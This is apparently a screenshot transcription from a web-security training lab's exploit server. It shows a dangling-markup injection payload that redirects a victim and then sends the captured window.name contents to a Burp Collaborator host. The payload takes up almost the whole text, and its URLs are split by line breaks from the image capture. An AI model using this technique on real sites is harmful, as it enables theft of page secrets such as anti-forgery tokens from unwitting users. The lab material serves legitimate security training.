 Body:
<script>
if(window.name) {
    new
Image().src='//58bqpzg2y7rkjz1ffo97gcsnkeq4et.burpcollaborator.net?'+
encodeURIComponent(window.name);
    } else {
        location = 'https://ac4f1f601fb90c4a8021091a00f800a2.web-
security-academy.net/email?
email=%22%3E%3Ca%20href=%22https://acb91fc71f3f0c8a800b093f01b700cf.w
eb-security-
academy.net/exploit%22%3EClick%20me%3C/a%3E%3Cbase%20target=%27';
}
</script>
1 2
Store View exploit Deliver exploit to victim Access log